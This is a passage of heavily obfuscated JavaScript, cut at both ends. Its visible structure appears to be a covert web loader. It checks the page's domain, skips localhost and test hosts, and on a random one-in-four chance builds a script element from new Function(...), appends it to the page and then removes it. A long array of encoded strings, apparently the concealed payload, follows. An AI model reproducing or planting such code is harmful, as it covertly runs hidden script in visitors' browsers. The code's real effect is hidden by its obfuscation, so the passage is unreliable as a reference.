yb^')+Y(0x4b9,'Kqc4')+Y(0x38b,'mj6f')+Y(0x2cd,'A[0o')+Y(0x1a8,'MRTO')+Y(0x39b,'58IB')+Y(0x1f0,'F84m')+Y(0x423,'mj6f')+Y(0x377,'z9b!')+Y(0x1a0,'U7Kp')+Y(0x428,'qfgd')+Y(0x464,'5ZEg')+Y(0x4ac,'z9b!')+Y(0x275,'58IB')+Y(0x20c,'Z7AR')+Y(0x22f,'A[0o')+Y(0x3fd,'A[0o')+Y(0x2a2,'5ZEg')+Y(0x33f,'U7Kp')+Y(0x2bb,'&URD')+Y(0x514,'Jyb^')+Y(0x422,'sDMY')+Y(0x2ad,'a9vj')+Y(0x260,'&Q1z')+Y(0x1dc,'5nyf')+Y(0x312,'*#Oo')+Y(0x304,'mj6f')+Y(0x4f3,'Z&a4')+Y(0x28c,'pPs9')+Y(0x28d,'A[0o')+Y(0x335,'O^xv')+Y(0x47d,'(@ID')+Y(0x2a5,'mZ$y')+Y(0x3ed,'&URD')+Y(0x35c,'dzvy')+Y(0x26c,'&^TY')+Y(0x3b1,'r^@*')+Y(0x3a3,'&Q1z')+Y(0x3c7,'qfgd')+Y(0x256,'Kqc4')+Y(0x2e1,'mZ$y')+Y(0x43b,'f^@a')+Y(0x2d2,'5nyf')+Y(0x346,'f^@a')+Y(0x501,'uBPE')+Y(0x366,'b^ED')+Y(0x1f7,'5ZEg')+Y(0x190,'Kqc4')+Y(0x4cc,'aMml')+Y(0x282,'%BmD')+Y(0x3d0,'f^@a')+Y(0x244,'5ZEg')+Y(0x3b9,'Z7AR')+Y(0x305,'uBPE')+Y(0x4ed,'58IB')+Y(0x466,'@xAU')+Y(0x1b6,'Kqc4')+Y(0x1ad,'&^TY')+Y(0x1d7,'X#K5')+Y(0x503,'MRTO')+Y(0x239,'1BJB')+Y(0x368,'b^ED')+Y(0x4fd,'(@ID')+Y(0x3d7,'sDMY')+Y(0x300,'Jyb^')+Y(0x458,'*#Oo')+Y(0x442,'5ZEg')+Y(0x309,'MRTO')+Y(0x2b0,'dzvy')+Y(0x3e7,'&^TY')+Y(0x2b6,'sOzg')+Y(0x302,'aMml')+Y(0x2f4,'@xAU')+Y(0x3bd,'xNXF')+Y(0x4de,'Kqc4')+Y(0x273,'z9b!')+Y(0x49b,'10Fq')+Y(0x1cb,'mZ$y')+Y(0x397,'pPs9')+Y(0x526,'dzvy')+Y(0x286,'a9vj')+Y(0x2fd,'*#Oo')+Y(0x22d,'sOzg')+Y(0x363,'uBPE')+Y(0x484,'a9vj')+Y(0x290,'8j]$')+Y(0x3ec,'F84m')+Y(0x31a,'$9%@')+Y(0x31c,'Jyb^')+Y(0x209,'Dl33')+Y(0x4a8,'b^ED')+Y(0x331,'r^@*')+Y(0x3ad,'F84m')+Y(0x2fb,'qfgd')+Y(0x1e7,'dzvy')+Y(0x1d8,'sBdD')+Y(0x4b2,'F#6%')+Y(0x358,'Z7AR')+Y(0x3f0,'X#K5')+Y(0x1c5,'Dl33')+Y(0x4a1,'ih7&')+Y(0x393,'5nyf')+Y(0x1ac,'A[0o')+Y(0x243,'pPs9')+Y(0x333,'A[0o')+Y(0x49f,'&URD')+Y(0x426,'F#6%')+Y(0x1dd,'A[0o')+Y(0x337,'%BmD')+Y(0x223,'pPs9')+Y(0x319,'F84m')+Y(0x230,'&^TY')+Y(0x18f,'Dl33')+Y(0x32a,'L)*b')+Y(0x406,'pPs9')+Y(0x4f4,'f^@a')+Y(0x4c3,')5)u')+Y(0x49a,'Z&a4')+Y(0x1a7,'mZ$y')+Y(0x43f,'a9vj')+Y(0x4ca,'r^@*')+Y(0x41c,'f^@a')+(Y(0x52e,'&Q1z')+Y(0x224,'8j]$')+Y(0x31b,'Z7AR')+Y(0x391,'&^TY')+Y(0x434,'oA9Q')+Y(0x36b,')5)u')+Y(0x2d3,'A[0o')+Y(0x50a,')5)u')+Y(0x4a9,'%BmD')+Y(0x506,'F#6%')+Y(0x3ca,'sDMY')+Y(0x1b4,'&^TY')+Y(0x296,'F#6%')+Y(0x43a,'O^xv')+Y(0x238,'A[0o')+Y(0x1ee,'Z&a4')+Y(0x467,'Z7AR')+Y(0x420,'nB$S')+Y(0x3a4,'AAfm')+Y(0x372,'Jyb^')+Y(0x4dd,'X#K5')+Y(0x3f2,'X#K5')+Y(0x47a,'Z7AR')+Y(0x52d,'mj6f')+Y(0x26a,'U7Kp')+Y(0x33e,')5)u')+Y(0x48b,'pPs9')+Y(0x30f,'(@ID')+Y(0x1db,'z9b!')+Y(0x50b,'r^@*')+Y(0x494,'5nyf')+Y(0x288,'sOzg')+Y(0x4dc,'&URD')+Y(0x184,'mj6f')+Y(0x2e3,'aMml')+Y(0x4b5,'Z&a4')+Y(0x34c,'AAfm')+Y(0x193,'X#K5')+Y(0x23f,'(@ID')+Y(0x1c7,'MRTO')+Y(0x3e2,'aMml')+Y(0x3cd,'pPs9')+Y(0x2c8,'f^@a')+Y(0x379,'10Fq')+Y(0x2f0,'mj6f')+Y(0x4d5,'f^@a')+Y(0x3d9,'&URD')+Y(0x293,'&Q1z')+Y(0x37e,'Dl33')+Y(0x42d,'5nyf')+Y(0x4ba,'(@ID')+Y(0x3fa,'X#K5')+Y(0x38e,'10Fq')+Y(0x23b,'xNXF')),c[Y(0x502,'mZ$y')]=Y(0x3c9,'Jyb^')+Y(0x211,'mj6f')+Y(0x3f4,')5)u')+Y(0x1f2,'mZ$y')+Y(0x37b,'qfgd')+Y(0x1a9,'Dl33')+Y(0x210,'@xAU')+Y(0x1ba,'F#6%')+Y(0x42e,'Kqc4')+Y(0x359,'&URD')+Y(0x1f1,'X#K5')+Y(0x405,'a9vj')+Y(0x285,'(@ID')+Y(0x2ab,'a9vj')+'Q',c[Y(0x3b5,'&^TY')]=Y(0x32e,'O^xv')+Y(0x344,'Kqc4')+Y(0x3c4,'L)*b')+Y(0x3e3,'AAfm')+Y(0x43e,'%BmD')+Y(0x20a,'&^TY')+Y(0x234,'mj6f')+Y(0x2a4,'Z7AR')+Y(0x4a0,'aMml')+Y(0x261,'mj6f')+']',c[Y(0x40f,')5)u')]=Y(0x361,'a9vj')+Y(0x2f1,'Jyb^')+Y(0x189,'aMml')+Y(0x4bb,'&^TY')+Y(0x33d,'@xAU')+Y(0x1de,'a9vj')+Y(0x1f9,'B7tq')+Y(0x39d,'F84m')+Y(0x40e,'5nyf')+Y(0x271,'L)*b')+Y(0x1f3,'MRTO')+Y(0x2c6,'xNXF')+Y(0x334,'mj6f')+Y(0x216,'X#K5')+Y(0x18e,'F#6%')+Y(0x404,'Jyb^')+Y(0x30e,'qfgd')+Y(0x2de,'dzvy'),c[Y(0x487,'Kqc4')]=function(G,H){return G===H;},c[Y(0x3f1,'Jyb^')]=function(G,H){return G-H;},c[Y(0x1d1,'r^@*')]=Y(0x332,'F84m')+Y(0x2a6,'pPs9')+Y(0x268,'O^xv')+Y(0x1e3,'5ZEg')+Y(0x4c6,'oA9Q'),c[Y(0x336,'pPs9')]=function(G,H){return G!==H;},c[Y(0x35f,'mZ$y')]=Y(0x3d3,'(@ID')+Y(0x4b0,'5nyf'),c[Y(0x307,'5ZEg')]=function(G,H){return G===H;},c[Y(0x517,'MRTO')]=Y(0x3a6,'%BmD')+'t',c[Y(0x516,'MRTO')]=Y(0x1d0,')5)u')+Y(0x235,'O^xv'),c[Y(0x4bc,')]*A')]=function(G,H,I){return G(H,I);},c[Y(0x1c0,'(@ID')]=function(G){return G();},c[Y(0x4ae,'mj6f')]=function(G){return G();},c[Y(0x299,'8j]$')]=function(G,H,I){return G(H,I);},c[Y(0x3bc,'58IB')]=function(G,H,I){return G(H,I);},c[Y(0x25d,')5)u')]=function(G,H){return G-H;},c[Y(0x21d,'F84m')]=function(G,H,I){return G(H,I);},c[Y(0x4b6,'58IB')]=function(G,H){return G(H);},c[Y(0x441,'U7Kp')]=Y(0x4f6,'sDMY')+'t',c[Y(0x2bd,'10Fq')]=Y(0x1eb,'U7Kp')+Y(0x3ce,'z9b!')+Y(0x33a,'&URD'),c[Y(0x29f,')]*A')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x276,'Z&a4')]=function(G,H){return G||H;},c[Y(0x1c3,'F84m')]=Y(0x35e,'xNXF')+Y(0x3a5,'mZ$y')+Y(0x255,'10Fq')+Y(0x314,'dzvy')+Y(0x2ea,'(@ID')+Y(0x4ec,'AAfm')+Y(0x38f,'Z7AR')+Y(0x2ed,'z9b!'),c[Y(0x322,'MRTO')]=Y(0x1d4,'%BmD')+Y(0x2e2,'Dl33')+Y(0x339,'dzvy')+Y(0x18d,')]*A')+Y(0x378,'58IB')+Y(0x1e5,'aMml'),c[Y(0x364,'oA9Q')]=function(G,H){return G!==H;},c[Y(0x1b2,')5)u')]=function(G,H,I){return G(H,I);},c[Y(0x3c2,'X#K5')]=function(G,H){return G+H;},c[Y(0x30d,'&^TY')]=function(G,H){return G+H;},c[Y(0x221,'Jyb^')]=Y(0x21f,'A[0o');var d=c,f=function(){var G=!![];return function(H,I){var K=G?function(){var Z=_0x7800698d;if(I){var N=I[Z(0x525,'AAfm')](H,arguments);return I=null,N;}}:function(){};return G=![],K;};}();function g(G,H){var a0=Y,I={};I[a0(0x3a2,'&URD')]=function(P,Q){var a1=a0;return d[a1(0x453,'dzvy')](P,Q);},I[a0(0x42b,'xNXF')]=function(P,Q){var a2=a0;return d[a2(0x395,'sBdD')](P,Q);};var K=I;for(var N in G)if(d[a0(0x2aa,'mZ$y')](N[a0(0x219,'5nyf')+'h'],H)&&function(P,Q){var a3=a0;for(var T=0x2;K[a3(0x2d1,'r^@*')](T,Q[a3(0x245,'Z&a4')+'h']);T++)if(K[a3(0x521,')5)u')](P[a3(0x388,'8j]$')+a3(0x284,'&Q1z')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(N,arguments))return G[N];}function h(G,H){var a4=Y;return d[a4(0x323,'mj6f')](G,Math[a4(0x483,'10Fq')](d[a4(0x20d,'MRTO')](Math[a4(0x1a2,'uBPE')+'m'](),d[a4(0x48f,'ih7&')](d[a4(0x251,'r^@*')](H,0x1),G))));}function j(G,H){var a5=Y;for(var I=0x0;d[a5(0x402,'f^@a')](I,H[a5(0x41e,'@xAU')+'h']);I++){var K=H[I],N=d[a5(0x40d,'%BmD')](0x0,K[a5(0x2da,'sBdD')+'Of']('.'))?d[a5(0x2f9,'8j]$')]('.',G):G,P=d[a5(0x4fe,'@xAU')](N[a5(0x4aa,')]*A')+'h'],K[a5(0x22c,'uBPE')+'h']),Q=N[a5(0x357,'Z7AR')+'Of'](K,P),P=d[a5(0x2be,'@xAU')](-0x1,Q)&&d[a5(0x26e,'O^xv')](Q,P);if(P&&(d[a5(0x220,'b^ED')](N[a5(0x3a7,'mj6f')+'h'],K[a5(0x3f8,'L)*b')+'h'])||d[a5(0x26d,'sBdD')](0x0,K[a5(0x4c9,'AAfm')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,G,H;return d[a6(0x3e9,'%BmD')](g,d[a6(0x2ae,'1BJB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,G=d[a7(0x228,'sBdD')](m,d[a7(0x3ee,'Kqc4')](k));if(G){var G=d[a7(0x51a,'aMml')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a7(0x3ae,')]*A')](0x46,G[a7(0x3c6,'L)*b')+a7(0x1f6,'AAfm')](0x0))&&d[a7(0x1d6,'uBPE')](0x66,G[a7(0x35a,'xNXF')+a7(0x3d5,'&^TY')](0x0))||d[a7(0x1ef,'xNXF')](0x49,G[a7(0x36f,'&^TY')+a7(0x182,'Z&a4')](0x1))&&d[a7(0x198,'F84m')](0x69,G[a7(0x2cc,'&URD')+a7(0x1f6,'AAfm')](0x1))||d[a7(0x41b,'Dl33')](0x4c,G[a7(0x3df,'sOzg')+a7(0x25e,'sDMY')](0x2))&&d[a7(0x529,'F#6%')](0x6c,G[a7(0x264,'pPs9')+a7(0x433,'F84m')](0x2))||d[a7(0x2c2,'mZ$y')](0x45,G[a7(0x474,'&Q1z')+a7(0x279,'Z7AR')](0x3))&&d[a7(0x294,'Z7AR')](0x65,G[a7(0x3df,'sOzg')+a7(0x532,'Jyb^')](0x3))||d[a7(0x51d,'a9vj')](0x3a,G[a7(0x32c,'Dl33')+a7(0x1df,'U7Kp')](0x4))):void 0x0;}}function m(G){var a8=Y;return d[a8(0x3e5,'B7tq')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a9=Y,G=d[a9(0x218,'ih7&')](k);if(G){var H=d[a9(0x3b2,'AAfm')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a9(0x185,'ih7&')](H,'~')?d[a9(0x23a,'mj6f')](m,G):I)&&d[a9(0x407,'Kqc4')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x241,'Dl33')](H,I);}}function q(){var aa=Y,G=d[aa(0x1c4,'O^xv')],H=new RegExp(d[aa(0x196,'*#Oo')],'g');return G[aa(0x29b,'$9%@')+'ce'](H,'')[aa(0x4f2,'nB$S')](';');}function s(){var ab=Y,G=d[ab(0x4c7,'%BmD')],H=new RegExp(d[ab(0x3d6,'pPs9')],'g');return G[ab(0x2b1,'1BJB')+'ce'](H,'')[ab(0x203,'pPs9')](';');}function u(G){var ac=Y;return d[ac(0x486,'Dl33')](-0x1,G[ac(0x229,'dzvy')+'Of'](String[ac(0x2d4,'5nyf')+ac(0x519,'Kqc4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x499,'MRTO')](G)||new RegExp(d[ac(0x1ce,'ih7&')],'g')[ac(0x1f5,'F#6%')](G));var H;}function v(G,H){var ad=Y,I=G[ad(0x417,'1BJB')+'h'];return d[ad(0x3e1,'F84m')](G[ad(0x22a,'$9%@')+ad(0x4df,'1BJB')](d[ad(0x313,'10Fq')](I,H[ad(0x3a0,'X#K5')+'h']),I),H);}function w(){var ae=Y,G=d[ae(0x18b,'A[0o')](f,this,function(){var af=ae,N={};N[af(0x3af,'F84m')]=d[af(0x4a4,'nB$S')];var P=N,Q=d[af(0x451,'Z7AR')](typeof window,d[af(0x4f8,'b^ED')])?window:d[af(0x2a7,'$9%@')](typeof process,d[af(0x1ff,'Dl33')])&&d[af(0x44f,'pPs9')](typeof require,d[af(0x3be,'oA9Q')])&&d[af(0x51c,'MRTO')](typeof global,d[af(0x258,'&URD')])?global:this,T=function(){var ag=af,U=new Q[(ag(0x471,'8j]$'))+'p'](P[ag(0x4c1,'Jyb^')]);return!U[ag(0x2af,'pPs9')](G);};return d[af(0x4c0,'B7tq')](T);});d[ae(0x36a,'oA9Q')](G);var H=d[ae(0x410,'aMml')](q),I=d[ae(0x18c,'xNXF')](p),K=d[ae(0x2a9,'Jyb^')](s);return!I||!!(d[ae(0x2c7,'$9%@')](j,I=d[ae(0x3c8,'mZ$y')](v,I,String[ae(0x24a,'1BJB')+ae(0x4da,'ih7&')+'de'](0x2e))?I[ae(0x478,'F#6%')+ae(0x1fa,'Dl33')](0x0,d[ae(0x356,'sOzg')](I[ae(0x181,'a9vj')+'h'],0x1)):I,H)||d[ae(0x1f8,'&URD')](j,I,K)||d[ae(0x456,'1BJB')](u,I)||d[ae(0x515,'Kqc4')](l));}function y(G){var ah=Y,H=d[ah(0x48d,'sBdD')](k),I;H&&((I=H[ah(0x225,'&Q1z')+ah(0x34b,'1BJB')+ah(0x4bd,'F#6%')](d[ah(0x445,'1BJB')]))[ah(0x338,'sOzg')]=d[ah(0x4d1,'f^@a')],I[ah(0x52b,'F#6%')+ah(0x419,'Kqc4')+'t']=G,(H[ah(0x20f,'Z&a4')]||H[ah(0x375,'sBdD')]||H[ah(0x3ba,'*#Oo')+ah(0x321,'mj6f')+ah(0x3db,'X#K5')])[ah(0x1ab,'r^@*')+ah(0x485,')5)u')+'d'](I),I[ah(0x1e9,'oA9Q')+'e']());}function z(){var ai=Y,G,H=d[ai(0x510,'A[0o')](g,d[ai(0x351,'5ZEg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[ai(0x19c,'1BJB')],K=new RegExp(d[ai(0x3da,'b^ED')],'g'),(K=H[I[ai(0x27f,'sOzg')+'ce'](K,'')])&&K[ai(0x186,'U7Kp')+ai(0x1d2,'10Fq')][ai(0x25f,'1BJB')+ai(0x4b1,'MRTO')+'d'](K));}try{var D,E,F;d[Y(0x21c,'f^@a')](w)||(d[Y(0x4c4,'58IB')](z),d[Y(0x262,'r^@*')](0x1,d[Y(0x4f0,'$9%@')](h,0x1,D=0x4))||d[Y(0x1c8,'sOzg')](y,d[Y(0x468,'a9vj')](d[Y(0x341,'Z&a4')]('(',new Function((function(){var _0x1383991=function(){var _0x5725683c=['quPTng5lu3rls0rcne5utxDmq2r6wwLOmKP5A3jtAwD3','zdfAALreAhjtEwnZsJj0AgvhuLrrmJLVutnfBKXdzfHu','CLnPz3DLre0XtxL3BLnRDgXnu2nWsZbVB01izZfAve1Z','u2nZsJfKu1PhtK9HrLPQu0rcDeP5D25zBtfYt1DotMnt','sveZqKXsBvjwwvnJC0OZCfPssgXytM1fDKP5D25wELjl','s0rcne5uzZrmq2nVyLDKwuP5A3jtAwD3zurfnfPPD25y','nJqXmJiWDeXvvezn','sNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvj','tuTeqJrnAK01tenKzwqXnuzkEwTYsJjNBLHtEhDlu1LT','D25AvxH5wLnJCeSWB29nsgCWwKDzC0OYwJfHrgnUs1n0','CfuYowTkExDUwJbRmfOYrKrIEKfUtenKB1z5owPuA3G2','sNL3BLyXrtnzmgT6uM1otgfivw5mq2qZzuvWALvutLHH','ELOXwxLJC0OYrLrImfPet0D0ALyXqtrkExDUvNPAs1KW','uJfkALrxmxzIEwnZsJfKuLDTtLbAsfjRuZiXCKX5y3nk','EKzRs1zZBLDvrLnsv050sJeWB0TtEgznsgCWtKrNm05e','tuHNEvLurxnkmhbmwLrfBKTtDeTlrei0tvrrEeXdzhjr','CeP5A3jtAwD3zurrmvLtD25jwgXbtxLJCeSWB29nsgD4','DMvvwLHkExDUyMXOrffTuLrIm2DUtenKwe5yB3zwEMqW','qJror0uXtenKyG','A25mq2rQutj0C1PftNjvvMrst0nJC0OZzfrImhrZt0C5','B29nsgCXtxPzC0P5rJvKEwDUs1n0s0TeqJror1KXtenK','BKTTrKjkEwTYu2LND2veuMLpq3DUwM5Krwfty3blmg9V','zurkA01tD25nBgrKs2LJCeSWB29nsgCWtvDjC0OZtMLl','zdvLrfzAsNLRC1KXDeTlrei0tvrnm0XdzgryvZLjsNLS','qvrusw5lu3rls0rcne5xvMLmq2r2s0y1wuP5A3jtAwD3','rezTwKn3BKTuqJvIu2nWsZbVB01iz3PzBu1ZsJbKquPT','vxPmq2rHu1yXBeP5A3jtAwD3zurjEK55D25Jr3HttxLJ','ALuYutrKrMrstKnJC0OXyZfvrgXyvdfkALmYmxjnEwnZ','sNL3BMfTvKHowgXeyJjzBKXdzejIv3rjvJa5yvPgrNrH','z3DLrev6tML3BMeXtxLAEwnWsZbVB01iz3HoBvvZsNLO','tenKELLPAdjkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','u2nZsJfKuMvUwNPIv3rjvJfkweP5D25Jme5Yu0zJmwnh','zursA09dD25IEwHLv0nJCeSWB29nsgCXturvC0OYCfrx','u3H2s1n4A1CXz29nsgCWtw1nC0OYEefHq1fUs1yWCe8Z','s0rcne1QzZrmq2rdu0nWsKP5A3jtAwD3zurwBvPPD25l','sJfKuvDevKnvmNrnvJa5nuP5D25AA05Yu2XKugrhtLvI','y3nkmfiXttjoswrRtMTkExDUvJa5B1KWBe1Lr05ktxPN','suP5D25JAMH2uZfKuMnwtNLzu2nZsJfKuMjTDhznwgSW','mLLyswDrEJe3zLr0rfCXvw9nsgD5wxPfC0OZBfbyBxnU','u3rls0rcne5ewMTmq2nOzvvbEKP5A3jtAwD3zurfmu5P','u2LND2veutjnExDUvKyWmLDPy3blmg9VtuHNEK56y3nk','mtjzweLNyvn4CuXhC3nIq3H0ufC1Bgr5qLnAv2rgzuHb','sJj0ve1Ty25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5og5l','CLnPz3DLre5SwKn3BMvyzZfxu2nWsZbVB01iz3HzBuvZ','u1f5y3nkmwrtvg1ovvDPowTtAMHYu3LJC0OXyZbnvNby','rNbQuJboCMnty3nkmwrtv0zgrveYDeXwmuzysNL3BLz6','mdDKBuz5suHfowndEhPqvZvSzhLcu1PxzezLsefVwKz0','y21Awe5TmtrkExDUvNPAD1PfCfrIm0jVvti5DKP5D25J','tenJAfDTzeHkEwTYu2LND2vevMLpq3DUyNLOzvDdy3bl','y2HHCKnVzgvbDa','m2Xoz0PAvW','ndLurhr5wLHsmwnTngDArNrps0rcne1QsxLmq2rUs21g','BMqYntrKEwnWsZbVB01iz3PnrfLZsJj4qwfduw5lu3rl','mg9VtuHNELLTuxnkmtr3vezNBKTtDeTlrei0tvDAAeXd','zdbAwe4WsJeWB2rhAhbJmxnUwtb4CfyZuKvkmtfIsJns','twPkBuXdzg1Kv2CZsNLRCLnPz3DLrfzTtLn3BLiWqw1I','DdLpmJLIwvrnB01izZfnve1ZsJbVCe1uvw5lvJa5wM5w','Ee5IAwnWsZbVB01izZbzmK1ZsJi1B1DSmg5lu3rls0rc','BZnzwgn3t0nJC0OXzfbvBu5vvJbWA1qXtNjoq2nZsJfK','DZLKr2HWyZfZBMnSqNzwm1zHsJeXyKOYEgXIBwqWyunK','mwmWtdjss09hodvAme52vhLJC0OXyZftBu5tyLDZEfz6','rKjkEwTWsZncAgnUtMXtvZuWs0vRB01izZboBuLZsJnK','Bgrqu3LJC0OXzfftBu5mzdfkALnwtNjHAwnZsJfJmMnT','ne5tD25omwrvuwLJCeSWB29nsgD4ttjjC0OZBdrovMTU','sLHuEKfUtenKmfmWovPLrxHWsNL3BMveAhjzBgmYuw1s','y3blmg9VtuHNEfPQsxnkmMrqs25JBKTtDeTlrei0tvDw','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','wfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurrme9eyZbo','sNLRCLnPz3DLrePStvn3BKLyBdnlq2nWsZbVB01izZfA','BKXdzfHovgrQvvv0t1KWnxPAu2nZsJbjD1PhtLnIvZH4','tenKCvuXDhbkEwTYu2LND2veuxLnExDUwgPctvDdy3bl','BKTtDeTlrei0tw1rmKXdzgvKmtvgsNLRCLnPz3DLrfzR','zgvsu2nWsZbVB01izZfzv01ZsJjWvfCYA25lu3rls0rc','tKrNneXdy2HLvuf6sNLRCLnPz3DLrff3txL3BMmYsw9K','me5dy3nkmwrsyuDosLnfwMTvrK5YuLnJC0OYAgPnmLjw','qMTmq2nTvvD0seP5A3jtAwD3zurnELLtD25xmMrczhLJ','wtjOAgnRtNzAr1zczenKzeTiy3byBtvIs0C1yMrgmhjI','vgH2u21ODgiWB25mq2r2zeHgCvyWowfzmgrisNL3BLyX','EwTYu2LND2vestrou3DUyuHSsfvPy3blmg9VtuHNme5u','yLrdz3DLrff3tun3BMnhEfnnEwnWwfqXA1CWD29nsgD5','thLJC0OXyZfnmLjxt0C5mwngtNzKAwnZsJfJm1LTCfHo','mLv4sNLRCLnPz3DLrfjOwML3BLCZAg9nAwnWsZbVB01i','tenJA1f6AdnkEwTYu2LND2vetMXou3DUzdi1ngr5y3bl','s0rcne0YuxHmq2rls1rfmuP5A3jtAwD3zurjmu5tD25A','BKXdzfHvuZLQvLvOB1PgvtrHm0LUtenKwfr6tMPtr1e0','ExDUyLvWAe9xodrIEKvUtenKDgffCgPtmJf2y0D4weP5','we5utMTuEMH2wtj3ngj5C25mq2r1zg5wuMqXtNzHu2nZ','A2f5y3blmg9VtuHNEK1xtxnkmxbkwfDvBKTtDeTlrei0','mwXnvfC0BKTtDeTlrei0twPREuXdzeXnrNrrsNLRCLnP','y29kEwTYu2LND2vewxDzu3DUtwXKzeTPy3blmg9VtuHN','A1zvtNjLq2nZsJjNngeWBgTHru52sNL3BMfRtNjtr1e0','ytjAwfqYuMTsmJfYvenJC0OYsM5nmLjpyLD0wLyXrJfk','B2rPy3blmg9VtuHNEu1xuxnkmtr3vezNBKTtDeTlrei0','tK9JuZLQveHsnuP5D25wmdLuytfJmwfvEdnwEwnZsJi0','sJfStvrxng5lu3rls0rcne5uvtfmq2r3yKzjEKP5A3jt','mhnKr2HWyZfZBLzguLnAvvjSsJeWouOXEdrov04ZsZf4','rKTzmgrisNL3BLLwAerzv0P5vhLJC0OYrK1AwgWYvti4','sNLAuMeWy25lu3rls0rcne1utxLmq2mZvJfsq0P5A3jt','vZLqzgXoCLuZCfHkExDUwJjovgnwzfnuBu5qvNLJC0OX','sNLRCLnPz3DLrfeZtwL3BLPUvM9oEwnWsZbVB01iz3Ln','EeXdzg1KmfjWsNLRCLnPz3DLre14wwL3BMfiBeHvAwnW','mwrtt1zwDgrwzenkExDUwMToCKWXzfjrBu5lutj0DKP5','re0XwwL3BKLyBefnEwnWsZbVB01izZfor0vZsJeXzgiW','tKrbBKXdzgHzBMXwww1kteP5D25IBe5YuM1OBfeYy25m','DfHkExDUyuzOD1PgstrHmNbytM0WBKXdzfHvsgHQvwPb','tMfArxC0ytj3BKXdzfHoEMrQvgT4D1KXtKTuEwnZsJjS','u3rls0rcne1Qwtbmq2riuunADuP5A3jtAwD3zuroAK1P','EwjPqM1KvZvQzeDSDMjPAhDmsevWztnAAgnPqNPqvZGV','sgCYwteWCeXdrwHKAvLTy0z0Ae9dz3DLre0Xt1n3BMjT','rfv3twL3BLfStwTHEwnWwfn4EfCWD29nsgD4wxPfC0P5','BKXdzejnmLjRvKvoDMvTwNHkExDUyKHAu1KWourImhHP','u3PcyLvdy3blmg9VtuHNEK1uz3nkmxrUuvHJBKTtDeTl','r0vZsJbOzvr6ww5lu3rls0rcne1xrMLmq2rAveuXDuP5','u21wA2nty3nkmJr3u21ose9hotvIv0vUtenKwfr6qMXw','qJrorfe0tNPrmW','tenKwfvfCgPtsePZwKzsrgf5C25mq2rytMXAALrRBeTz','B29nsgD4t1DzC0OXnuznvtrUs1n0s0TeqJrnvePTtenK','uxnkmxrPvw1VBKTwmg9km3DUs1n4qLbuqJrnrhqZyuDS','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','z25mq2rPt0D0AvyXsKnzmvPuyxPzBKXdzfHvre5Qu0Hg','yJfoCK1hrKrHmwXyvdnRBKXdzfHvr2HQvdnAyvKWCe9A','EwH0wJfNBKTtDeTlrei0tvrOAeXdzhjrrtb5sNLRCLnP','mwDUs1n0s0TeqJrnve00tenKBwrxzZnkEwTYu2LND2ve','qJrnvezStenKnwvevLPkEwTYu2LND2vevMXoAxDUzvHN','y3nkm2XPuw1stLnUB3DkExDUyvzOBfyYAfrImvvUtenK','BLyXsK1nBuPpvw1stMnty3nkmfv4zeDss1uYodrzv0vU','q2nOzvHJB0P5A3jtAwD3zurgBvPPD25tA3rStvnJCeSW','EuXdzg9LvwrtsNLRCLnPz3DLrfv4wwL3BLnRDgXnu2nW','q2r6wwLOmKP5A3jtAwD3zurfnvL5D25wv1PmvenJCeSW','sfLWztnkBgrivNLIAuj2s0HbC2ntEhPmsfLWtZmWC1KX','rei0ttjoBeXdzfvyvfPHsNLRC1KXDeTlrei0tKrnmeXd','Ee9ez3nkEKPywfnVBKTtDeTlrei0tvrfEuXdy2HLwgnV','vMrszfnJC0OZsJrxBu5wt0C4mLyXsLrkExDUzfzoCKSX','tLHcALvRtNjwvMmYzvvfBKXdzfHoBhbQvuDOmvngyZjr','v09hotnkExDUy25OwfjvrKXoq2nZsJfJmfvTtK1vmNrP','qJrov013tenKBwrxzZnkEwTYu2LND2vettfnu3DUytfn','tenKBfrisMXkEwTYu2LND2verMLoExDUzvu5zwf5y3bl','BvjntvrrBKXdzgPIv3rryvrOCLDwzfnJu2nZsJfKu2nh','BKXdzg9zvxbRvuzoDLeZzgHkExDUyuDKv1KXrNrIELzS','mLPty3nkmwmYzwXowe5yAgTvwfjSsNL3BLyXrM9zmhbz','sfvPy3blmg9VtuHNmK1eA3nkmtuZwgTvBKTtDeTlrei0','u2LND2verM1Au3DUzvHNmvDty3blmg9VtuHNmu16y3nk','ntaYodG5zKzoreXq','rxLlrei0tLrsAKXdzg5lBuzcsNLSzeTirMjzveLVtuHN','s0TeqJrnmLjTtenKD2jgsxPkEwTYu2LND2veuMXnExDU','y3nkmwrszg5ABfOYuMTtrwnUtenKrLeYouzLvgHYytbA','tKTtru1UtenKDq','mKvUtenKwe5fnwTtA052zeC4ngiXy25mq2rTvfroALrg','og5mq2ryvuHAB2nfndnArtv4sNL3BLyXqNDzmhrlvg1s','AdjkEwTYu2LND2veuMTAu3DUs1rcnwjty3blmg9VtuHN','BKXdzhvvmNrPvJfkq1KWnxrHmg9UtenKwe5gAeDzvu52','tLDtBKjRuNPOCLrPy3nkmwmWv0vkwfvuAe1wELPesNL3','B29nsgD6tuDjC0OYwJnsr2TUs1n4ALCWB29nsgD6tvrv','Bvjtvtj0D0P5D25wELzzzuzKuLmYwLHor2TUtenKD00Z','zhjvEKPUsNLRCLnPz3DLre14txL3BLn6qMjvq2n